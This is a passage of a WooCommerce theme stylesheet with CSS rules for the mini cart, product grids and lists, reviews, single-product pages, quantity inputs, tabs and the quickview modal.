  filter: none;
  -webkit-filter: none;
  -moz-filter: none;
  -o-filter: none;
  -ms-filter: none;
  visibility: visible;
  z-index: 7;
}
.pbr-topcart .total {
  padding-top: 20px;
  padding-bottom: 10px;
}
.pbr-topcart .buttons {
  margin-bottom: 0;
  padding: 15px 30px;
  margin-right: -20px;
  margin-left: -20px;
}

#cart .mini-cart>* {
  text-transform: uppercase;
  font-weight: 300;
}
#cart .mini-cart .title-cart {
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 11px;
  /* 9 */
  font-size: 1.1rem;
  /* 9 */
  font-weight: 400;
  line-height: 24px;
}
#cart .cart-icon {
  text-transform: uppercase;
}
#cart .dropdown-toggle .amount,#cart .mini-cart-items em,#cart .title-cart {
  display: none;
}
#cart .mini-cart-items {
  display: block;
  top: 0;
  right: 0;
  position: absolute;
  color: #fff;
  font-size: 10px;
  padding: 0 6px;
  z-index: 3;
  font-weight: 700;
  border: 1px solid hsla(0,0%,100%,.4);
  line-height: 24px;
  text-align: center;
  width: 24px;
  height: 24px;
}
#cart .cart-icon {
  display: inline-block;
  padding: 7px 10px 0 0;
}
#cart .cart-icon i {
  display: block;
  float: left;
  background: url(../../../images/cart-bg.png) no-repeat top transparent;
  width: 24px;
  height: 24px;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
#cart.version-2 {
  background-color: #6dc0ea;
  padding: 5px 15px;
}
#cart.version-2 .cart-icon {
  padding: 0 10px 0 0;
  display: inline;
}
#cart.version-2 .cart-icon i {
  background: transparent;
  color: #fff;
  line-height: 34px;
  text-align: center;
}
#cart.version-2 .title-cart {
  display: inline-block;
  color: #fff;
  margin-right: 10px;
}
#cart.version-2 .mini-cart-items {
  position: inherit;
  display: inline-block;
  z-index: 3;
}
#cart.version-4 .cart-icon i {
  background: url(../../../images/cart-v4.png) no-repeat top transparent;
}

.woocommerce .product.first {
  clear: both;
}

.widget-products .owl-controls {
  display: none !important;
}

.widget-products-bg {
  margin: 0 -10px;
}
.widget-products-bg .owl-item {
  padding: 0 10px;
}
.widget-products-bg .product-block .caption:before {
  content: none;
}

.productinfo-show-discounts {
  font-size: 12px;
  margin: 20px 0 !important;
  padding-left: 75px;
  position: relative;
  color: #666;
  padding: 0;
  margin-bottom: 22px;
  border-radius: 0;
  overflow: hidden;
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.productinfo-show-discounts:before {
  background: url(../../../images/icon-show-discounts.png) no-repeat 50% #70ba28;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  left: 20px;
  top: 20px;
  content: "";
}
.productinfo-show-discounts hr {
  border-top-color: #c9e2b3;
}
.productinfo-show-discounts .alert-link {
  color: #2b542c;
}
.productinfo-show-discounts ul {
  list-style: none;
  margin-left: 40px;
  padding: 15px 30px;
}
.productinfo-show-discounts ul li {
  padding: 3px 0;
}
.productinfo-show-discounts ul li:before {
  content: "\f14a";
  font-family: FontAwesome;
  color: #70ba28;
  padding-right: 8px;
}

#reviews {
  margin-bottom: 0;
}
#reviews .reviews-summary {
  padding: 0 80px;
}
#reviews .reviews-summary h5 {
  font-size: 12px;
  margin-bottom: 20px;
}
#reviews .reviews-summary .review-summary-total {
  text-align: center;
  font-weight: 400;
  margin-right: 50px;
  padding-right: 50px;
  border-right: 1px solid #ededed;
}
#reviews .reviews-summary .review-summary-total .review-summary-result {
  text-align: center;
  color: #6dc0ea;
  font-size: 48px;
}
#reviews .reviews-summary .review-summary-detal {
  overflow: hidden;
  display: block;
  margin-top: 0;
}
#reviews .reviews-summary .review-summary-detal .review-label {
  color: #000;
  font-weight: 400;
  min-width: 60px;
}
#reviews .comments {
  border-top: 1px solid #ededed;
  padding: 40px 0;
  margin-top: 40px;
}
#reviews .comments .commentlist {
  margin: 15px 0;
}
#reviews .comments .commentlist .comment {
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ededed;
}
#reviews .comments .commentlist .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
#reviews .comments .commentlist .pbr-avata {
  width: 100px;
}
#reviews .comments .commentlist .pbr-avata>div {
  display: inline-block;
}
#reviews .comments .commentlist .pbr-avata .pbr-image .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
}
#reviews .comments .commentlist .pbr-avata .pbr-author {
  color: #000;
  font-weight: 900;
  padding-top: 10px;
  text-transform: capitalize;
}
#reviews .comments .commentlist .comment-text {
  padding: 0 20px;
}
#reviews .comments .commentlist .comment-text .meta {
  color: #bbb;
  font-size: 12px;
}
#reviews .comments .commentlist .comment-text>div {
  margin-bottom: 7px;
  float: left;
}
#reviews .comments .commentlist .comment-text .star-rating {
  margin-bottom: 15px;
}
#reviews .review_form_wrapper {
  border-top: 1px solid #ededed;
  padding: 40px 0 0;
}
#reviews .progress {
  margin-bottom: 12px;
  background-color: #f2f2f2;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 18px;
}
#reviews .progress .progress-bar {
  color: #aaa;
}
#reviews .progress .progress-bar.progress-bared {
  color: #fff;
}
#reviews #reply-title {
  margin-bottom: 20px;
  font-size: 16px;
  font-family: Poppins,sans-serif;
}

/**
 * Product Single Page
 */
.product-block {
  display: block;
  position: relative;
  -webkit-transition: all .4s ease 0s;
  -o-transition: all .4s ease 0s;
  transition: all .4s ease 0s;
  z-index: 0;
}
@media (max-width: 480px) {
  .product-block {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .product-block {
    margin-bottom: 30px;
  }
}
.product-block span.onsale {
  top: inherit;
  right: 0;
  left: 0;
  bottom: -15px;
  margin: 0 auto;
}
.product-block .sale-off {
  position: absolute;
  width: 36px;
  height: 36px;
  background-color: #fb4949;
  color: #fff;
  top: 0;
  right: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  font-size: 12px;
  font-weight: 400;
}
.product-block .image {
  position: relative;
}
.product-block .image img {
  height: auto;
  width: 100%;
}
.product-block .image .product-image,.product-block .image a {
  display: block;
  overflow: hidden;
  position: relative;
}
.product-block .image .image-effect {
  top: 0;
  position: absolute;
  overflow: hidden;
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
}
.product-block .image .image-effect,.product-block .image .image-hover {
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-block .image:hover .image-effect {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}
.product-block .image:hover .image-hover {
  -webkit-transform: translate(100%);
  -ms-transform: translate(100%);
  -o-transform: translate(100%);
  transform: translate(100%);
}
.product-block .caption,.product-block .price>* {
  text-align: center;
  position: relative;
}
.product-block .price>* {
  width: auto;
  display: block;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 24px;
  /* 9 */
  font-size: 2.4rem;
  /* 9 */
  font-weight: 700;
  color: #6dc0ea;
  display: inline-block;
}
.product-block .price>ins {
  text-decoration: none;
}
.product-block .price>del {
  color: #666;
  font-size: 16px;
  text-decoration: line-through;
  font-weight: 300;
}
.product-block .name {
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 18px;
  /* 9 */
  font-size: 1.8rem;
  /* 9 */
  line-height: 20px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: -1px;
}
.product-block .model {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.product-block .category {
  text-transform: none;
  font-weight: 300;
  font-style: italic;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 12px;
  /* 9 */
  font-size: 1.2rem;
  /* 9 */
}
.product-block .category a {
  color: #999;
}
.product-block .category a:hover {
  color: #6dc0ea;
}
.product-block .price {
  margin-top: 20px;
  display: inline-block;
}
.product-block .add_to_cart_button {
  position: relative;
  margin-top: 35px;
}
.product-block .add_to_cart_button.loading .title-cart {
  visibility: hidden;
}
.product-block .add_to_cart_button.loading .title-cart:after {
  visibility: visible;
  content: "Loading..";
  position: absolute;
  top: 15px;
  left: 5px;
  width: 100%;
  text-align: center;
}
.product-block .added_to_cart {
  display: none !important;
}
.product-block:hover .button-action>div {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translateZ(0);
}
.product-block:hover .caption:before {
  content: none;
}

.button-action {
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  height: 45px;
  z-index: 6;
  -webkit-transition: all .4s ease-in-out 0s;
  -o-transition: all .4s ease-in-out 0s;
  transition: all .4s ease-in-out 0s;
  width: 100%;
}
@media (max-width: 768px) {
  .button-action {
    display: none;
  }
}
.button-action>div {
  display: inline-block;
  text-align: center;
  -webkit-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
@media (min-width: 991px) {
  .button-action>div {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate3d(0,30px,0);
    transform: translate3d(0,30px,0);
  }
}
.button-action>div.yith-compare .compare.added {
  overflow: hidden;
  color: transparent !important;
}
.button-action>div.yith-compare .compare.added:before {
  content: "\f0ec";
  font-family: FontAwesome;
  position: absolute;
  color: #fff !important;
  width: 35px;
  height: 35px;
}
.button-action>div .title {
  display: none;
}
.button-action>div a {
  text-align: center !important;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
  float: left;
  text-align: center;
  overflow: hidden;
  position: relative;
  width: 40px;
  height: 40px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  line-height: 40px;
  background-color: rgba(109,192,234,.6);
  color: #fff;
}
.button-action>div a:hover {
  background-color: #6dc0ea;
}
.button-action>div a.add_to_wishlist {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 0;
}
.button-action>div a.compare {
  margin-left: -4px;
}

div[class*=add-to-wishlist] {
  margin-top: 0;
  position: relative;
}
div[class*=add-to-wishlist] .ajax-loading {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}

.yith-wcwl-add-to-wishlist {
  margin-top: 0;
}

/**
 * Products Listing In Grid Style
 */
.products-grid div.product {
  position: relative;
}
.products-grid div.product .product-block {
  margin-bottom: 60px;
}
.products-grid div.product .product-block .name {
  margin-top: 35px;
}
.products-grid div.product .product-block .image {
  border-bottom: 1px solid #ededed;
  margin-bottom: 30px;
}
.products-grid div.product .product-block .rating {
  text-align: center;
  display: none;
}
.products-grid div.product .product-block .rating .star-rating {
  display: inline-block;
  float: none;
}
.products-grid div.product .product-block .button-action>div.yith-wcwl-add-to-wishlist a i {
  margin-right: 0 !important;
}
.products-grid div.product .product-block .button-action>div.yith-wcwl-add-to-wishlist a span {
  display: none;
}
.products-grid div.product .product-block .button-action .yith-wcwl-wishlistaddedbrowse .feedback,.products-grid div.product .product-block .button-action .yith-wcwl-wishlistexistsbrowse .feedback {
  overflow: hidden;
  color: transparent;
  width: 40px;
  height: 40px;
  text-indent: -999px;
  background-color: #6dc0ea;
  display: block;
  position: relative;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.products-grid div.product .product-block .button-action .yith-wcwl-wishlistaddedbrowse .feedback:before,.products-grid div.product .product-block .button-action .yith-wcwl-wishlistexistsbrowse .feedback:before {
  content: "\f08a";
  font-family: FontAwesome;
  position: absolute;
  color: #fff;
  line-height: 40px;
  text-indent: 0;
  left: 50%;
  margin-left: -7px;
}
.products-grid div.product .product-block .button-action .yith-wcwl-wishlistaddedbrowse a,.products-grid div.product .product-block .button-action .yith-wcwl-wishlistexistsbrowse a {
  display: none !important;
}
.products-grid div.product .product-block .button-action .quick-view .quickview span {
  display: none;
}

.products-list .rating:after,.products-list .rating:before {
  content: " ";
  display: table;
}
.products-list .rating:after {
  clear: both;
}
.products-list .rating .star-rating {
  float: right;
}
.products-list .clear {
  display: none;
}
.products-list .product-block {
  border-bottom: 1px solid #ededed;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.products-list .product-block .name {
  padding: 0;
  font-weight: 700;
}
.products-list .product-block .product-assets {
  text-align: right;
}
.products-list .product-block .yith-wcwl-add-button a,.products-list .product-block .yith-wcwl-add-button a.add_to_wishlist,.products-list .product-block .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .yith-wcwl-wishlistaddedbrowse a.add_to_wishlist,.products-list .product-block .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .yith-wcwl-wishlistexistsbrowse a.add_to_wishlist {
  color: #666;
  font-weight: 400;
  line-height: 30px;
}
.products-list .product-block .yith-wcwl-add-button a.add_to_wishlist:hover,.products-list .product-block .yith-wcwl-add-button a:hover,.products-list .product-block .yith-wcwl-wishlistaddedbrowse a.add_to_wishlist:hover,.products-list .product-block .yith-wcwl-wishlistaddedbrowse a:hover,.products-list .product-block .yith-wcwl-wishlistexistsbrowse a.add_to_wishlist:hover,.products-list .product-block .yith-wcwl-wishlistexistsbrowse a:hover {
  color: #6dc0ea;
}
.products-list .product-block .yith-wcwl-wishlistexistsbrowse a {
  display: none;
}
.products-list .product-block a.compare,.products-list .product-block a.quickview {
  color: #666;
  font-weight: 400;
  line-height: 30px;
}
.products-list .product-block a.compare.added,.products-list .product-block a.compare:hover,.products-list .product-block a.quickview.added,.products-list .product-block a.quickview:hover {
  color: #6dc0ea;
}
.products-list .product-block:hover {
  box-shadow: none;
}
.products-list .type-product:last-child .product-block {
  border-bottom: none;
}

ul.pbr-w-products-list {
  padding: 0;
  margin: 0 !important;
}
ul.pbr-w-products-list .product-block img {
  max-width: 90px;
  margin-right: 15px;
}

.products span.onsale,.woocommerce .product span.onsale {
  min-width: auto;
  max-height: auto;
  background-color: #f0c73b;
  color: #fff;
  font-size: 14px;
  z-index: 5;
  min-height: 30px;
  line-height: 30px;
  padding: 0 15px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  font-weight: 400;
  max-width: 135px;
  height: 30px;
  bottom: -15px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: inherit;
}
.products .star-rating,.woocommerce .product .star-rating {
  font-size: 10px;
  float: left;
}
.products .star-rating:before,.woocommerce .product .star-rating:before {
  content: "\53\53\53\53\53";
  color: #d5d5d5;
}
.products .star-rating span:before,.woocommerce .product .star-rating span:before {
  content: "\53\53\53\53\53";
  color: #f0c73b;
}

/**
 * Single product
 */
/*------------------------------------*\
    Quantity inputs
\*------------------------------------*/
.quantity {
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1;
  float: left;
}
.quantity span {
  font-size: 16px;
  margin-right: 5px;
}
.quantity input.qty {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  padding: 5px;
  width: 45px;
  height: 35px;
  color: #000;
  font-weight: 400;
  border: 1px solid #e5e5e5;
}
.quantity input.qty:focus:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.quantity .minus,.quantity .plus {
  background: #fff;
  float: right;
  clear: right;
  display: block;
  padding: 0;
  margin: 0;
  vertical-align: text-top;
  overflow: visible;
  text-decoration: none;
  cursor: pointer;
  line-height: 13px;
  font-size: 12px;
  color: #666;
  border: 1px solid #ededed;
  text-align: center;
  width: 25px;
  height: 19px;
}
.quantity .plus {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  right: 0;
}
.quantity .minus {
  bottom: 0;
  right: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* Single > Meta */
.product_meta {
  clear: both;
  margin-top: 20px;
  padding: 15px 0 5px;
  border-top: 1px solid #ededed;
}
.product_meta a {
  color: #a0a0a0;
}
.product_meta a:hover {
  color: #6dc0ea;
  text-decoration: none;
}
.product_meta>span {
  display: block;
  color: #000;
}
.product_meta>div {
  margin-bottom: 10px;
}
.product_meta .posted_in,.product_meta .tagged_as {
  font-weight: 700;
  font-weight: 600;
}
.product_meta .posted_in a,.product_meta .tagged_as a {
  font-weight: 400;
}

.sku_wrapper {
  font-weight: 700;
  font-weight: 600;
}

.sku_wrapper span {
  display: inline;
  font-weight: 400;
  color: #a0a0a0;
}

.single-product.woocommerce div.product span.onsale {
  display: none;
}
.single-product.woocommerce div.product .products span.onsale {
  display: block;
}
.single-product.woocommerce div.product div.images img {
  width: auto;
  margin-bottom: 20px;
}
.single-product.woocommerce div.product p.price {
  color: #6dc0ea;
  font-size: 30px;
  font-weight: 700;
}
.single-product.woocommerce div.product p.price del {
  font-size: 16px;
  color: #000;
  font-weight: 600;
}
.single-product.woocommerce div.product p.price ins {
  text-decoration: none;
}
.single-product.woocommerce div.product form.cart {
  margin-bottom: 10px;
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #ededed;
}
.single-product.woocommerce div.product form.cart div.quantity {
  margin-right: 40px;
  margin-bottom: 15px;
  padding: 0;
}
.single-product.woocommerce div.product form.cart .variations {
  margin-top: 20px;
  margin-bottom: 40px;
}
.single-product.woocommerce div.product form.cart .variations .label {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 400;
}
.single-product.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 30px;
  margin-top: 30px;
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  padding: 15px 0;
}
.single-product.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
  margin-left: 15px;
  padding-left: 15px;
  border-left: 1px solid #ededed;
}
.single-product.woocommerce div.product .product_title {
  letter-spacing: -2px;
  display: block !important;
}
.single-product.woocommerce div.product .yith-wcwl-wishlistaddedbrowse .feedback,.single-product.woocommerce div.product .yith-wcwl-wishlistexistsbrowse .feedback {
  color: #6dc0ea;
}
.single-product.woocommerce div.product .yith-wcwl-wishlistaddedbrowse a,.single-product.woocommerce div.product .yith-wcwl-wishlistexistsbrowse a {
  display: none !important;
}
.single-product.woocommerce .quantity {
  text-transform: uppercase;
}
.single-product.woocommerce .quantity .qty {
  width: 60px;
  margin-left: 10px;
  height: 58px;
}
.single-product .summary {
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 14px;
  /* 9 */
  font-size: 1.4rem;
  /* 9 */
}
.single-product .summary .star-rating {
  font-size: 11.7px;
}
.single-product .summary .share_social {
  background-color: #f5f5f5;
  border: 1px solid #f0f0f0;
  padding: 15px;
  margin-top: 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}
.single-product .summary .share_social span {
  color: #000;
  line-height: 35px;
}
.single-product .summary .clear {
  display: none;
}
.single-product .summary .yith-wcwl-add-to-wishlist {
  position: relative;
}
.single-product .summary .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
  top: 5px;
  left: 20px;
}
.single-product .summary .yith-wcwl-add-button a,.single-product .summary .yith-wcwl-add-button a.add_to_wishlist,.single-product .summary .yith-wcwl-wishlistaddedbrowse a,.single-product .summary .yith-wcwl-wishlistaddedbrowse a.add_to_wishlist,.single-product .summary .yith-wcwl-wishlistexistsbrowse a,.single-product .summary .yith-wcwl-wishlistexistsbrowse a.add_to_wishlist {
  text-transform: uppercase;
  color: #bbb;
  font-size: 12px;
  display: inline;
  letter-spacing: 3px;
  font-weight: 400;
}
.single-product .summary .yith-wcwl-add-button a.add_to_wishlist:hover,.single-product .summary .yith-wcwl-add-button a:hover,.single-product .summary .yith-wcwl-wishlistaddedbrowse a.add_to_wishlist:hover,.single-product .summary .yith-wcwl-wishlistaddedbrowse a:hover,.single-product .summary .yith-wcwl-wishlistexistsbrowse a.add_to_wishlist:hover,.single-product .summary .yith-wcwl-wishlistexistsbrowse a:hover {
  color: #6dc0ea;
}
.single-product .summary .yith-wcwl-wishlistexistsbrowse a {
  display: none;
}
.single-product .summary a.compare {
  color: #bbb;
  text-transform: uppercase;
  font-size: 12px;
  padding: 10px 20px;
  margin-top: 3px;
  letter-spacing: 3px;
  font-weight: 400;
  text-decoration: none;
}
.single-product .summary a.compare:hover {
  color: #6dc0ea;
}
.single-product .summary a.compare:before {
  position: absolute;
  top: 10px;
  content: "\f021";
  font-family: FontAwesome;
  display: block;
  width: 30px;
  height: 30px;
  left: 0;
  font-weight: 400;
}
.single-product .summary a.compare.added {
  color: #6dc0ea;
}

.woocommerce div.product p.price,.woocommerce div.product span.price {
  color: #6dc0ea !important;
  text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs {
  margin-bottom: 80px;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs {
  background: transparent;
  padding: 0;
  text-align: center;
  border-color: #ededed;
  margin-bottom: 60px;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li {
  background: transparent;
  border: none;
  display: inline-block;
  float: none;
}
@media (min-width: 480px) {
  .woocommerce div.product .woocommerce-tabs ul.nav-tabs li {
    padding: 25px 0;
    margin: 0 20px;
  }
}
@media (max-width: 480px) {
  .woocommerce div.product .woocommerce-tabs ul.nav-tabs li {
    padding: 0;
    margin: 0 5px;
  }
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li.active {
  background-color: #4d4d4d;
  position: relative;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li.active:before {
  background-color: #6dc0ea;
  width: 100%;
  height: 5px;
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li.active a {
  background-color: transparent;
  color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.nav-tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.nav-tabs li:after,.woocommerce div.product .woocommerce-tabs ul.nav-tabs li:before {
  box-shadow: 0 0 0 #fff !important;
  border: none !important;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li a {
  color: #999;
  text-transform: uppercase;
  font-size: 18px;
  letter-spacing: -1px;
  padding-left: 0;
  padding-right: 0;
  font-weight: 700;
}
.woocommerce div.product .woocommerce-tabs ul.nav-tabs li a:hover {
  color: #000;
}
.woocommerce div.product .woocommerce-tabs .tab-pane .item-description {
  padding-bottom: 60px;
  margin-bottom: 60px;
  border-bottom: 1px solid #ededed;
}
.woocommerce div.product .woocommerce-tabs .tab-pane .item-description:last-child {
  border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs h2 {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.nav-tabs li.active {
  background: none;
  color: #000;
}

.woocommerce div.product .woocommerce-tabs ul.nav-tabs:before {
  border-bottom-color: #ededed;
}

.woocommerce-tabs .tab-content {
  overflow: hidden;
}
.woocommerce-tabs .tab-content .owl-carousel-play {
  text-align: center;
  margin: 35px 0;
}

/**
 * Category And Listing Page
 */
.products-top-wrap {
  border-bottom: 1px solid #ededed;
  margin-bottom: 30px;
  padding: 10px 0 20px;
}
.products-top-wrap .woocommerce-ordering {
  margin: 0;
  float: right;
}
.products-top-wrap .display-mode {
  float: left;
  margin-top: 0;
}
.products-top-wrap .display-mode .btn {
  border: 1px solid #ededed;
  border-radius: 0;
  background-color: transparent;
  letter-spacing: 0;
  padding: 0;
  font-size: 14px;
  line-height: 32px;
  width: 32px;
  height: 32px;
  text-align: center;
  color: #b5b5b5;
  margin-right: 15px;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.products-top-wrap .display-mode .btn.active {
  color: #6dc0ea;
  border-color: #6dc0ea;
}
@media (max-width: 400px) {
  .products-top-wrap .display-mode {
    margin-bottom: 10px;
  }
}

.products-bottom-wrap {
  padding: 20px 0;
}
.products-bottom-wrap .woocommerce-pagination {
  float: left;
}
.products-bottom-wrap nav.woocommerce-pagination ul,.products-bottom-wrap nav.woocommerce-pagination ul li {
  border: none;
}
.products-bottom-wrap nav.woocommerce-pagination ul li span.current,.products-bottom-wrap nav.woocommerce-pagination ul span.current {
  background: transparent;
  color: #6dc0ea;
  text-decoration: underline;
}
.products-bottom-wrap nav.woocommerce-pagination ul a:hover,.products-bottom-wrap nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: #6dc0ea;
}
.products-bottom-wrap .woocommerce-result-count {
  float: right;
  margin: 8px 0;
}

/*------------------------------------*\
    Quickview
\*------------------------------------*/
#pbr-quickview-modal .modal-dialog {
  overflow: hidden;
}
#pbr-quickview-modal .modal-dialog del .amount {
  color: #666;
}
@media (max-width: 991px) {
  #pbr-quickview-modal .modal-dialog.modal-lg {
    width: 90%;
    margin: 15px auto;
  }
}
#pbr-quickview-modal .product-info {
  padding: 0;
  margin: 0;
}
#pbr-quickview-modal .product-info .summary {
  margin-right: 20px;
  width: 95%;
}
#pbr-quickview-modal .product-info .product_title {
  padding-top: 0;
  margin-top: 0;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 30px;
  /* 9 */
  font-size: 3rem;
  /* 9 */
}
#pbr-quickview-modal .product-info .product_meta {
  margin: 25px 0 0;
}
#pbr-quickview-modal .product-info .product_meta:after,#pbr-quickview-modal .product-info .product_meta:before {
  content: " ";
  display: table;
}
#pbr-quickview-modal .product-info .product_meta:after {
  clear: both;
}
#pbr-quickview-modal .close:hover .fa,#pbr-quickview-modal .close:hover .icon {
  color: #6dc0ea;
}
#pbr-quickview-modal #quickview-carousel {
  overflow: hidden;
}
#pbr-quickview-modal #quickview-carousel:hover .left {
  left: 15px;
}
#pbr-quickview-modal #quickview-carousel:hover .right {
  right: 15px;
}
#pbr-quickview-modal .carousel-indicators li {
  border-color: #6dc0ea;
}
#pbr-quickview-modal .carousel-indicators .active {
  background: #6dc0ea;
  border-color: #6dc0ea;
}
#pbr-quickview-modal .carousel-control {
  top: 0;
  margin: 34% auto;
  font-weight: 400;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 20px;
  /* 9 */
  font-size: 2rem;
  /* 9 */
  -webkit-transition: all .45s ease;
  -o-transition: all .45s ease;
  transition: all .45s ease;
}
#pbr-quickview-modal .carousel-control.left {
  left: -60px;
}
#pbr-quickview-modal .carousel-control.right {
  right: -60px;
}

.pbr-owl-thumbs {
  padding: 20px 0 0;
  list-style: none;
  text-align: center;
}
.pbr-owl-thumbs li {
  display: inline-block;
  padding: 0 2px;
}
.pbr-owl-thumbs li img {
  height: 40px;
  width: auto;
  opacity: .5;
  filter: alpha(opacity=50);
}
.pbr-owl-thumbs li.active img,.pbr-owl-thumbs li:hover img {
  opacity: 1;
  filter: alpha(opacity=100);
}

.qty[type=number] {
  -moz-appearance: textfield;
  -webkit-appearance: textfield;
  appearance: textfield;
}

.woocommerce form .form-row {
  margin: 22px 0 11px;
  padding: 0;
}

.woocommerce-cart table.cart .product-thumbnail img {
  width: 60px;
}

.rtl.woocommerce #content div.product div.images,.rtl.woocommerce-page #content div.product div.images,.rtl.woocommerce-page div.product div.images,.rtl.woocommerce div.product div.images {
  float: right;
}

.rtl.woocommerce #content div.product div.summary,.rtl.woocommerce-page #content div.product div.summary,.rtl.woocommerce-page div.product div.summary,.rtl.woocommerce div.product div.summary {
  float: left;
}

/**
 * Checkout Page
 */
/**
 * Thanks you page
 */
/************************
 * Form Styles
 ************************/
.woocommerce #respond input#submit,.woocommerce button.button,.woocommerce input.button {
  color: #fff;
  background-color: #e43636;
  border-color: #e12020;
  border-radius: 0;
  padding: 11px 20px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 3px;
}
.open>.woocommerce #respond input#submit.dropdown-toggle,.open>.woocommerce button.button.dropdown-toggle,.open>.woocommerce input.button.dropdown-toggle,.woocommerce #respond input#submit.active,.woocommerce #respond input#submit.focus,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce button.button.active,.woocommerce button.button.focus,.woocommerce button.button:active,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce input.button.active,.woocommerce input.button.focus,.woocommerce input.button:active,.woocommerce input.button:focus,.woocommerce input.button:hover {
  color: #fff;
  background-color: #cc1b1b;
  border-color: #ac1717;
}
